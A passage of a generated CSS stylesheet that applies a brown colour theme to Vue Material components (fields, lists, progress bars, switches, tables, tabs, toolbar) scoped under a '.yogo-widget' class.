  fill: #ff1744;
  fill: var(--md-theme-default-fieldvariant, #ff1744); }

.yogo-widget .md-field.md-theme-default.md-focused .md-input,
.yogo-widget .md-field.md-theme-default.md-focused .md-textarea,
.yogo-widget .md-field.md-theme-default.md-highlight .md-input,
.yogo-widget .md-field.md-theme-default.md-highlight .md-textarea {
  color: #574E45;
  color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-field.md-theme-default.md-focused > .md-icon, .yogo-widget .md-field.md-theme-default.md-highlight > .md-icon {
  color: #574E45;
  color: var(--md-theme-default-primary-on-background, #574E45);
  fill: #574E45;
  fill: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-field.md-theme-default.md-focused label {
  color: #574E45;
  color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-field.md-theme-default.md-disabled .md-icon svg {
  fill: rgba(0, 0, 0, 0.26);
  fill: var(--md-theme-default-disabled-on-background, rgba(0, 0, 0, 0.26)); }

.yogo-widget .md-icon.md-theme-default.md-icon-image svg {
  fill: rgba(0, 0, 0, 0.54);
  fill: var(--md-theme-default-icon-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-icon.md-theme-default.md-icon-image svg.md-primary {
    fill: #574E45;
    fill: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-icon.md-theme-default.md-icon-image svg.md-accent {
    fill: #574E45;
    fill: var(--md-theme-default-accent-on-background, #574E45); }

.yogo-widget .md-icon.md-theme-default.md-icon-font {
  color: rgba(0, 0, 0, 0.54);
  color: var(--md-theme-default-icon-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-icon.md-theme-default.md-icon-font.md-primary {
    color: #574E45;
    color: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-icon.md-theme-default.md-icon-font.md-accent {
    color: #574E45;
    color: var(--md-theme-default-accent-on-background, #574E45); }

.yogo-widget .md-list.md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-list.md-theme-default.md-double-line .md-list-item-text :nth-child(2) {
    color: rgba(0, 0, 0, 0.54);
    color: var(--md-theme-default-text-accent-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-list.md-theme-default.md-triple-line .md-list-item-text :nth-child(3) {
    color: rgba(0, 0, 0, 0.54);
    color: var(--md-theme-default-text-accent-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-list.md-theme-default .md-highlight .md-list-item-container {
    background-color: rgba(0, 0, 0, 0.12);
    background-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }
  .yogo-widget .md-list.md-theme-default .md-list-item-container {
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
    .yogo-widget .md-list.md-theme-default .md-list-item-container:not(.md-list-item-default):not([disabled]):hover {
      background-color: rgba(0, 0, 0, 0.12);
      background-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12));
      color: rgba(0, 0, 0, 0.87);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-list.md-theme-default [disabled] {
    color: rgba(0, 0, 0, 0.26);
    color: var(--md-theme-default-disabled-on-background, rgba(0, 0, 0, 0.26)); }
  .yogo-widget .md-list.md-theme-default .md-selected .md-list-item-content,
  .yogo-widget .md-list.md-theme-default .router-link-exact-active .md-list-item-content {
    color: #574E45;
    color: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-list.md-theme-default .md-list-item-expand.md-active {
    border-color: rgba(0, 0, 0, 0.12);
    border-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-menu-item.md-theme-default.md-primary .md-list-item-link,
.yogo-widget .md-menu-item.md-theme-default.md-primary .md-list-item-router,
.yogo-widget .md-menu-item.md-theme-default.md-primary .md-list-item-button {
  color: #574E45;
  color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-menu-item.md-theme-default.md-accent .md-list-item-link,
.yogo-widget .md-menu-item.md-theme-default.md-accent .md-list-item-router,
.yogo-widget .md-menu-item.md-theme-default.md-accent .md-list-item-button {
  color: #574E45;
  color: var(--md-theme-default-accent-on-background, #574E45); }

.yogo-widget .md-progress-bar.md-theme-default.md-indeterminate, .yogo-widget .md-progress-bar.md-theme-default.md-query {
  background-color: rgba(87, 78, 69, 0.38);
  background-color: var(--md-theme-default-primary-on-, rgba(87, 78, 69, 0.38)); }
  .yogo-widget .md-progress-bar.md-theme-default.md-indeterminate .md-progress-bar-track:after,
  .yogo-widget .md-progress-bar.md-theme-default.md-indeterminate .md-progress-bar-fill:after,
  .yogo-widget .md-progress-bar.md-theme-default.md-query .md-progress-bar-track:after,
  .yogo-widget .md-progress-bar.md-theme-default.md-query .md-progress-bar-fill:after {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45); }
  .yogo-widget .md-progress-bar.md-theme-default.md-indeterminate.md-accent, .yogo-widget .md-progress-bar.md-theme-default.md-query.md-accent {
    background-color: rgba(87, 78, 69, 0.38);
    background-color: var(--md-theme-default-accent-on-, rgba(87, 78, 69, 0.38)); }
    .yogo-widget .md-progress-bar.md-theme-default.md-indeterminate.md-accent .md-progress-bar-track:after,
    .yogo-widget .md-progress-bar.md-theme-default.md-indeterminate.md-accent .md-progress-bar-fill:after,
    .yogo-widget .md-progress-bar.md-theme-default.md-query.md-accent .md-progress-bar-track:after,
    .yogo-widget .md-progress-bar.md-theme-default.md-query.md-accent .md-progress-bar-fill:after {
      background-color: #574E45;
      background-color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-progress-bar.md-theme-default.md-determinate {
  background-color: rgba(87, 78, 69, 0.38);
  background-color: var(--md-theme-default-primary-on-, rgba(87, 78, 69, 0.38)); }
  .yogo-widget .md-progress-bar.md-theme-default.md-determinate .md-progress-bar-fill {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45); }
  .yogo-widget .md-progress-bar.md-theme-default.md-determinate.md-accent {
    background-color: rgba(87, 78, 69, 0.38);
    background-color: var(--md-theme-default-accent-on-, rgba(87, 78, 69, 0.38)); }
    .yogo-widget .md-progress-bar.md-theme-default.md-determinate.md-accent .md-progress-bar-fill {
      background-color: #574E45;
      background-color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-progress-bar.md-theme-default.md-buffer .md-progress-bar-fill {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-progress-bar.md-theme-default.md-buffer .md-progress-bar-track {
  background-color: rgba(87, 78, 69, 0.38);
  background-color: var(--md-theme-default-primary-on-, rgba(87, 78, 69, 0.38)); }

.yogo-widget .md-progress-bar.md-theme-default.md-buffer .md-progress-bar-buffer {
  border-color: rgba(87, 78, 69, 0.38);
  border-color: var(--md-theme-default-primary-on-, rgba(87, 78, 69, 0.38)); }

.yogo-widget .md-progress-bar.md-theme-default.md-buffer.md-accent .md-progress-bar-fill {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-progress-bar.md-theme-default.md-buffer.md-accent .md-progress-bar-track {
  background-color: rgba(87, 78, 69, 0.38);
  background-color: var(--md-theme-default-accent-on-, rgba(87, 78, 69, 0.38)); }

.yogo-widget .md-progress-bar.md-theme-default.md-buffer.md-accent .md-progress-bar-buffer {
  border-color: rgba(87, 78, 69, 0.38);
  border-color: var(--md-theme-default-accent-on-, rgba(87, 78, 69, 0.38)); }

.yogo-widget .md-progress-spinner.md-theme-default .md-progress-spinner-circle {
  stroke: #574E45;
  stroke: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-progress-spinner.md-theme-default.md-accent .md-progress-spinner-circle {
  stroke: #574E45;
  stroke: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-radio.md-theme-default.md-checked .md-radio-container {
  border-color: #574E45;
  border-color: var(--md-theme-default-accent, #574E45); }
  .yogo-widget .md-radio.md-theme-default.md-checked .md-radio-container:after {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-radio.md-theme-default.md-checked .md-ripple {
  color: #574E45;
  color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-radio.md-theme-default.md-checked.md-primary .md-radio-container {
  border-color: #574E45;
  border-color: var(--md-theme-default-primary, #574E45); }
  .yogo-widget .md-radio.md-theme-default.md-checked.md-primary .md-radio-container:after {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-radio.md-theme-default.md-checked.md-primary .md-ripple {
  color: #574E45;
  color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-radio.md-theme-default .md-radio-container {
  border-color: rgba(0, 0, 0, 0.54); }

.yogo-widget .md-radio.md-theme-default.md-disabled .md-radio-container {
  border-color: rgba(0, 0, 0, 0.26); }

.yogo-widget .md-radio.md-theme-default.md-disabled.md-checked .md-radio-container {
  border-color: rgba(0, 0, 0, 0.26); }
  .yogo-widget .md-radio.md-theme-default.md-disabled.md-checked .md-radio-container:after {
    background-color: rgba(0, 0, 0, 0.26); }

.yogo-widget .md-snackbar.md-theme-default {
  color: #fff;
  color: var(--md-theme-default-text-primary-on-text-primary, #fff);
  background-color: #323232; }

.yogo-widget .md-steppers.md-theme-default {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff);
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-steppers.md-theme-default .md-stepper-icon:after, .yogo-widget .md-steppers.md-theme-default .md-stepper-icon:before, .yogo-widget .md-steppers.md-theme-default .md-stepper-number:after, .yogo-widget .md-steppers.md-theme-default .md-stepper-number:before, .yogo-widget .md-steppers.md-theme-default .md-stepper:after, .yogo-widget .md-steppers.md-theme-default .md-stepper:before {
    background-color: rgba(0, 0, 0, 0.12);
    background-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }
  .yogo-widget .md-steppers.md-theme-default .md-stepper-number {
    background-color: rgba(0, 0, 0, 0.38);
    background-color: var(--md-theme-default-text-hint-on-background, rgba(0, 0, 0, 0.38));
    color: #fff;
    color: var(--md-theme-default-text-primary-on-text-hint, #fff); }
    .yogo-widget .md-steppers.md-theme-default .md-stepper-number svg {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-text-hint, #fff);
      fill: #fff;
      fill: var(--md-theme-default-text-primary-on-text-hint, #fff); }
  .yogo-widget .md-steppers.md-theme-default .md-stepper-header .md-button-content {
    color: rgba(0, 0, 0, 0.38);
    color: var(--md-theme-default-text-hint-on-background, rgba(0, 0, 0, 0.38)); }
    .yogo-widget .md-steppers.md-theme-default .md-stepper-header .md-button-content:after, .yogo-widget .md-steppers.md-theme-default .md-stepper-header .md-button-content:before {
      background-color: rgba(0, 0, 0, 0.12);
      background-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }
  .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-active .md-button-content, .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-done .md-button-content {
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-active .md-stepper-number, .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-done .md-stepper-number {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary-on-background, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-active .md-stepper-number svg, .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-done .md-stepper-number svg {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff);
      fill: #fff;
      fill: var(--md-theme-default-text-primary-on-primary, #fff); }
  .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-error .md-button-content {
    color: #ff1744;
    color: var(--md-theme-default-steppervariant, #ff1744); }
  .yogo-widget .md-steppers.md-theme-default .md-stepper-header.md-error .md-icon svg {
    color: #ff1744;
    color: var(--md-theme-default-steppervariant, #ff1744);
    fill: #ff1744;
    fill: var(--md-theme-default-steppervariant, #ff1744); }

.yogo-widget .md-subheader.md-theme-default {
  color: rgba(0, 0, 0, 0.54);
  color: var(--md-theme-default-text-accent-on-background, rgba(0, 0, 0, 0.54)); }
  .yogo-widget .md-subheader.md-theme-default.md-primary {
    color: #574E45;
    color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-switch.md-theme-default.md-checked .md-switch-container {
  background-color: rgba(87, 78, 69, 0.38);
  background-color: var(--md-theme-default-accent-on-, rgba(87, 78, 69, 0.38)); }

.yogo-widget .md-switch.md-theme-default.md-checked .md-switch-thumb {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-switch.md-theme-default.md-checked .md-ripple {
  color: #574E45;
  color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-switch.md-theme-default.md-checked.md-primary .md-switch-container {
  background-color: rgba(87, 78, 69, 0.38);
  background-color: var(--md-theme-default-primary-on-, rgba(87, 78, 69, 0.38)); }

.yogo-widget .md-switch.md-theme-default.md-checked.md-primary .md-switch-thumb {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-switch.md-theme-default.md-checked.md-primary .md-ripple {
  color: #574E45;
  color: var(--md-theme-default-primary, #574E45); }

.yogo-widget .md-switch.md-theme-default .md-switch-container {
  background-color: rgba(0, 0, 0, 0.38); }

.yogo-widget .md-switch.md-theme-default .md-switch-thumb {
  background-color: #f5f5f5;
  background-color: var(--md-theme-default-switchvariant, #f5f5f5); }

.yogo-widget .md-switch.md-theme-default.md-disabled .md-switch-container {
  background-color: rgba(0, 0, 0, 0.12); }

.yogo-widget .md-switch.md-theme-default.md-disabled .md-switch-thumb {
  background-color: #bdbdbd;
  background-color: var(--md-theme-default-switchvariant, #bdbdbd); }

.yogo-widget .md-table.md-theme-default .md-table-content,
.yogo-widget .md-table.md-theme-default .md-table-alternate-header {
  background-color: #fff;
  background-color: var(--md-theme-default-background, #fff); }

.yogo-widget .md-table.md-theme-default .md-table-alternate-header .md-table-toolbar {
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87));
  background-color: rgba(87, 78, 69, 0.2);
  background-color: var(--md-theme-default-accent-on-, rgba(87, 78, 69, 0.2)); }

.yogo-widget .md-table.md-theme-default .md-table-row:hover:not(.md-header-row) .md-table-cell {
  background-color: rgba(0, 0, 0, 0.08);
  background-color: var(--md-theme-default-highlight-on-background, rgba(0, 0, 0, 0.08)); }

.yogo-widget .md-table.md-theme-default .md-table-row.md-selected, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single {
  background-color: #f5f5f5;
  background-color: var(--md-theme-default-rowvariant, #f5f5f5); }
  .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-primary, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-primary {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary-on-background, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-primary .md-ripple, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-primary .md-ripple {
      color: #fff; }
    .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-primary .md-checkbox-container, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-primary .md-checkbox-container {
      background-color: #fff;
      border-color: #fff; }
      .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-primary .md-checkbox-container:after, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-primary .md-checkbox-container:after {
        border-color: #574E45;
        border-color: var(--md-theme-default-primary, #574E45); }
  .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-accent, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-accent {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent-on-background, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-accent .md-ripple, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-accent .md-ripple {
      color: #fff; }
    .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-accent .md-checkbox-container, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-accent .md-checkbox-container {
      background-color: #fff;
      border-color: #fff; }
      .yogo-widget .md-table.md-theme-default .md-table-row.md-selected.md-accent .md-checkbox-container:after, .yogo-widget .md-table.md-theme-default .md-table-row.md-selected-single.md-accent .md-checkbox-container:after {
        border-color: #574E45;
        border-color: var(--md-theme-default-accent, #574E45); }

.yogo-widget .md-table.md-theme-default .md-table-row td {
  border-top-color: rgba(0, 0, 0, 0.12);
  border-top-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-table.md-theme-default .md-table-head {
  color: rgba(0, 0, 0, 0.54);
  color: var(--md-theme-default-text-accent-on-background, rgba(0, 0, 0, 0.54)); }

.yogo-widget .md-table.md-theme-default .md-table-fixed-header-active {
  border-bottom-color: rgba(0, 0, 0, 0.12);
  border-bottom-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-table.md-theme-default .md-sortable:hover, .yogo-widget .md-table.md-theme-default .md-sortable.md-sorted {
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-table.md-theme-default .md-sortable:hover svg, .yogo-widget .md-table.md-theme-default .md-sortable.md-sorted svg {
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87));
    fill: rgba(0, 0, 0, 0.87);
    fill: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }

.yogo-widget .md-table.md-theme-default .md-table-pagination {
  border-top-color: rgba(0, 0, 0, 0.12);
  border-top-color: var(--md-theme-default-divider-on-background, rgba(0, 0, 0, 0.12)); }

.yogo-widget .md-tabs.md-theme-default .md-tabs-navigation {
  background-color: #fff;
  background-color: var(--md-theme-default-background-on-background, #fff); }
  .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button {
    color: rgba(0, 0, 0, 0.7);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button[disabled] {
      color: rgba(0, 0, 0, 0.38);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.38)); }
    .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button .md-icon {
      color: rgba(0, 0, 0, 0.7);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.7)); }
      .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button .md-icon svg {
        fill: rgba(0, 0, 0, 0.7);
        fill: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active {
      color: #574E45;
      color: var(--md-theme-default-primary-on-background, #574E45); }
      .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active .md-icon {
        color: #574E45;
        color: var(--md-theme-default-primary-on-background, #574E45); }
        .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active .md-icon svg {
          fill: #574E45;
          fill: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-tabs.md-theme-default .md-tabs-indicator {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button {
    color: rgba(255, 255, 255, 0.7);
    color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button[disabled] {
      color: rgba(255, 255, 255, 0.38);
      color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.38)); }
    .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button .md-icon {
      color: rgba(255, 255, 255, 0.7);
      color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.7)); }
      .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button .md-icon svg {
        fill: rgba(255, 255, 255, 0.7);
        fill: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff); }
      .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active .md-icon {
        color: #fff;
        color: var(--md-theme-default-text-primary-on-primary, #fff); }
        .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active .md-icon svg {
          fill: #fff;
          fill: var(--md-theme-default-text-primary-on-primary, #fff); }

.yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-indicator {
  background-color: #fff;
  background-color: var(--md-theme-default-text-primary-on-primary, #fff); }

.yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent-on-background, #574E45); }
  .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button {
    color: rgba(255, 255, 255, 0.7);
    color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button[disabled] {
      color: rgba(255, 255, 255, 0.38);
      color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.38)); }
    .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button .md-icon {
      color: rgba(255, 255, 255, 0.7);
      color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.7)); }
      .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button .md-icon svg {
        fill: rgba(255, 255, 255, 0.7);
        fill: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
      .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active .md-icon {
        color: #fff;
        color: var(--md-theme-default-text-primary-on-accent, #fff); }
        .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active .md-icon svg {
          fill: #fff;
          fill: var(--md-theme-default-text-primary-on-accent, #fff); }

.yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-indicator {
  background-color: #fff;
  background-color: var(--md-theme-default-text-primary-on-accent, #fff); }

.yogo-widget .md-tabs.md-theme-default .md-tabs-navigation {
  background-color: #fff;
  background-color: var(--md-theme-default-background-on-background, #fff); }
  .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button {
    color: rgba(0, 0, 0, 0.7);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button[disabled] {
      color: rgba(0, 0, 0, 0.38);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.38)); }
    .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button .md-icon {
      color: rgba(0, 0, 0, 0.7);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.7)); }
      .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button .md-icon svg {
        fill: rgba(0, 0, 0, 0.7);
        fill: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active {
      color: #574E45;
      color: var(--md-theme-default-primary-on-background, #574E45); }
      .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active .md-icon {
        color: #574E45;
        color: var(--md-theme-default-primary-on-background, #574E45); }
        .yogo-widget .md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active .md-icon svg {
          fill: #574E45;
          fill: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-tabs.md-theme-default .md-tabs-indicator {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary-on-background, #574E45); }

.yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation {
  background-color: #574E45;
  background-color: var(--md-theme-default-primary-on-background, #574E45); }
  .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button {
    color: rgba(255, 255, 255, 0.7);
    color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button[disabled] {
      color: rgba(255, 255, 255, 0.38);
      color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.38)); }
    .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button .md-icon {
      color: rgba(255, 255, 255, 0.7);
      color: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.7)); }
      .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button .md-icon svg {
        fill: rgba(255, 255, 255, 0.7);
        fill: var(--md-theme-default-text-primary-on-primary, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff); }
      .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active .md-icon {
        color: #fff;
        color: var(--md-theme-default-text-primary-on-primary, #fff); }
        .yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active .md-icon svg {
          fill: #fff;
          fill: var(--md-theme-default-text-primary-on-primary, #fff); }

.yogo-widget .md-tabs.md-theme-default.md-primary .md-tabs-indicator {
  background-color: #fff;
  background-color: var(--md-theme-default-text-primary-on-primary, #fff); }

.yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation {
  background-color: #574E45;
  background-color: var(--md-theme-default-accent-on-background, #574E45); }
  .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button {
    color: rgba(255, 255, 255, 0.7);
    color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button[disabled] {
      color: rgba(255, 255, 255, 0.38);
      color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.38)); }
    .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button .md-icon {
      color: rgba(255, 255, 255, 0.7);
      color: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.7)); }
      .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button .md-icon svg {
        fill: rgba(255, 255, 255, 0.7);
        fill: var(--md-theme-default-text-primary-on-accent, rgba(255, 255, 255, 0.7)); }
    .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
      .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active .md-icon {
        color: #fff;
        color: var(--md-theme-default-text-primary-on-accent, #fff); }
        .yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active .md-icon svg {
          fill: #fff;
          fill: var(--md-theme-default-text-primary-on-accent, #fff); }

.yogo-widget .md-tabs.md-theme-default.md-accent .md-tabs-indicator {
  background-color: #fff;
  background-color: var(--md-theme-default-text-primary-on-accent, #fff); }

.yogo-widget .md-toolbar.md-theme-default {
  color: rgba(0, 0, 0, 0.87);
  color: var(--md-theme-default-text-primary-on-background-variant, rgba(0, 0, 0, 0.87));
  background-color: #f5f5f5;
  background-color: var(--md-theme-default-toolbarvariant, #f5f5f5); }
  .yogo-widget .md-toolbar.md-theme-default .md-icon {
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background-variant, rgba(0, 0, 0, 0.87)); }
    .yogo-widget .md-toolbar.md-theme-default .md-icon svg {
      fill: rgba(0, 0, 0, 0.87);
      fill: var(--md-theme-default-text-primary-on-background-variant, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-toolbar.md-theme-default .md-title,
  .yogo-widget .md-toolbar.md-theme-default .md-display-1,
  .yogo-widget .md-toolbar.md-theme-default .md-display-2 {
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background-variant, rgba(0, 0, 0, 0.87)); }
  .yogo-widget .md-toolbar.md-theme-default.md-primary {
    background-color: #574E45;
    background-color: var(--md-theme-default-primary, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-primary, #fff); }
